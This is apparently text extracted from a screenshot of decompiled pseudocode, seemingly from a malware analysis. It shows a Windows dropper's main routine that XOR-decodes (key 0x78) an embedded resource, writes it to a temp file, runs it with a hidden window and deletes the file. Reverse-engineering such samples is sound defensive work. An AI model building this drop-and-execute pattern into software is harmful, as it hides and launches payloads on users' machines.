 17 CHAR TempFileName[260]; // [esp+188h] [ebp-108h] BYREF
18
19 v3 = GetModuleHandleW(0);
20 hResInfo = FindResourceW(v3, (LPCWSTR)0x65, L"e_ou");
21 v4 = GetModuleHandleW(0);
22 hResData = LoadResource(v4, hResInfo);
23 v7 = LockResource(hResData);
24 v5 = GetModuleHandleW(0);
25 dwSize = SizeofResource(v5, hResInfo);
26 lpAddress = VirtualAlloc(0, dwSize, 0x1000u, 4u);
27 if ( !lpAddress )
28 return 1;
29 for ( i = 0; i < dwSize; ++i )
30 {
31 if ( v7[i] && v7[i] != 120 )
32 lpAddress[i] = v7[i] ^ 0x78;
33 else
34 lpAddress[i] = v7[i];
35 }
36 if ( !GetTempPathA(0x104u, Buffer) )
37 return 1;
38 if ( !GetTempFileNameA(Buffer,
lpBuffer: CHAR Buffer[260]; // [esp+84h] [ebp-20Ch] BYREF
"C:\\Users\\HeyGap\\AppData\\Local\\Temp\\"
39 return 1;
40 Stream = fopen(TempFileName, "wb");
41 if ( !Stream )
42 return 1;
43 if ( sub_9A3158((char)lpAddress, 1, dwSize, Stream) == dwSize )
44 {
45 fclose(Stream);
46 VirtualFree(lpAddress, 0, 0x8000u);
47 memset(&StartupInfo, 0, sizeof(StartupInfo));
48 ProcessInformation.hProcess = 0;
49 ProcessInformation.hThread = 0;
50 ProcessInformation.dwProcessId = 0;
51 ProcessInformation.dwThreadId = 0;
52 StartupInfo.cb = 68;
53 GetStartupInfoA(&StartupInfo);
54 StartupInfo.wShowWindow = 0;
55 CreateProcessA(TempFileName, 0, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);
56 CloseHandle(ProcessInformation.hProcess);
57 CloseHandle(ProcessInformation.hThread);
58 DeleteFileA(TempFileName);
000005A6 _main:38 (9A11A6)